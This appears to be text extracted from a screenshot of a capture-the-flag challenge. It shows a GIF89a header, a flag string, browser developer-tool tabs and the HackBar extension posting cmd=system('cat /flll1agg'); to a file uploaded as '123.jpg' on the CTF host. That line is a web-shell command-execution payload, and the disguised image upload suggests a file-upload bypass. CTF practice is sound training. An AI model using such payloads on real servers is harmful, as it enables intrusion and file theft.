 GIF89a ZGCTF{f7ed08cb-d12c-44e5-acd4-1341f113cf4d}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 无障
Encryption Encoding SQL XSS Other
Load URL
http://e594bfeb-2d83-48b4-ae67-b081640b6ca1.easy.zgctf.xcu.icu:8888//uploads/123.jpg
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=system('cat /flll1agg');